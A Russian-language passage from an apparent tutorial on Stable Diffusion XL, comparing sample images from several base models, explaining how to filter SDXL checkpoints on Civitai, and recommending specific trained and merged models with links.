

Модели: SoftFantasy Dark Edition, CineVisionXL By Socalguitarist Easily, realisticStockPhoto v10



Модели: RaffaelloXL Real People 10, Yggdrasil V2 и mjLnir SDXL Lightning  $V<sub>10</sub>$ 

Обрати внимание в первую очередь на разницу в композиции. «Темная» Dark Edition разительно отличается от «голливудской» CineVisionXL; фотореалистичные модели пытаются в реализм, модель Yggdrasil V2 воссоздает атмосферу, **ИСПОЛЬЗУЯ** оригинальную цветовую палитру, модель a mjLnirSDXLLightning v10, хоть и напутала с пальцами, сумела сгенерировать картинку всего за восемь итераций (остальным моделям для этого потребовалось сорок).

#### Где скачать модели

Базовых моделей разных типов и поколений множество, и далеко не все поддерживаются в Fooocus. В качестве основной можешь взять одну из моделей SDXL 1.0, скачать их можно с сайта Civitai. В правом верхнем углу сайта будет значок «фильтр»; выбери настройки, как на скриншоте.



С такими настройками отображаются все модели независимо от возраста (All Time), только базовые модели (Checkpoint), только SDXL 1.0. Последняя настройка (All) включает отображение как обученных моделей (Trained), так и ремиксов (Merge).

Модели бывают двух типов: обученные (Trained) и ремиксы (Merged). Обученными обычно считают модели, автор которых натренировал (обучил) модель на том или ином наборе изображений. Впрочем, довольно часто обученными моделями называют ремиксы, для которых разработчик провел дополнительное обучение на относительно небольшом наборе данных.

С ремиксами проще: их авторы объединяют несколько разных моделей и лор с заданными весовыми коэффициентами. Самый простой пример добавление «фотореалистичной» лоры в одну из моделей, что дополнительно увеличит весовые коэффициенты именно фотографий.

В зависимости от вкуса, чувства меры и мастерства разработчиков получаются более или менее интересные ремиксы. Моделей — тысячи, перепробовать все невозможно даже теоретически. Ты можешь просто отсортировать их по популярности, а можешь воспользоваться моими рекомендациями.

## STABLE DIFFUSION XL ВЫБИРАЕМ МОДЕЛИ, РЕФАЙНЕРЫ, ЛОРЫ И СТИЛИ

#### **УНИВЕРСАЛЬНЫЕ МОДЕЛИ, ПРИГОДНЫЕ ДЛЯ РЕАЛИЗМА**

[AlbedoBase](https://civitai.com/models/140737/albedobase-xl) XL — прекрасно сбалансированная модель, которая умеет всё. Многие авторы ремиксов используют эту модель в качестве основы.



[Bastard](https://tensor.art/models/681774055046654243) Lord (SDXL) с сайта Tensor.Art — одна из лучших протестированных мной моделей. По качеству она близка к Midjourney V6. Эта модель — резуль‐ тат совместной работы двух разработчиков: Freek22 (автор нескольких моделей семейства Norsk) и Afroman4peace (автор многочисленных моделей, в том числе отличных моделей Hephaistos и Colossus XL).



[Brookers](https://civitai.com/models/129562?modelVersionId=142603) Style XL, она же Reality Check XL, — обученная модель с уклоном в реализм. Способна выдавать уникальные результаты, непохожие на работу других моделей.



Bifröst [Project](https://tensor.art/models/690973686016215499) с сайта Tensor.Art — мощная модель, в состав которой вошли как другие модели того же автора (в том числе обученные), так и некоторые сторонние. Рекомендую обратить внимание и на другие [модели](https://civitai.com/user/freek22/models) этого автора на том же сайте или на сайте Civitai.



[CineVisionXL](https://civitai.com/models/188208?modelVersionId=211388) и, чтобы два раза не вставать, «фотографическая» [ProtoVision](https://civitai.com/models/125703/protovision-xl-high-fidelity-3d-photorealism-anime-hyperrealism-no-refiner-needed?modelVersionId=265938) XL, «3D-мультяшная» [DynaVisionXL](https://civitai.com/models/122606/dynavision-xl-all-in-one-stylized-3d-sfw-and-nsfw-output-no-refiner-needed?modelVersionId=297740) и «ночная» [NightVisionXL](https://civitai.com/models/128607/nightvisionxl?modelVersionId=343830) того же автора сбалансированные модели, отвечающие заявленным целям. Например, в «киношной» CineVisionXL даже самые простые запросы выполняются так, как будто кадр был поставлен голливудским режиссером — с соответству‐ ющим освещением и динамикой.



[EnvyHyperrealXL01](https://civitai.com/models/235871/envyhyperrealxl01) — сбалансированный ремикс с уклоном в турбореализм (не путать с реалистичным реализмом). Кстати, рекомендую обратить вни‐ мание и на другие модели того же автора.

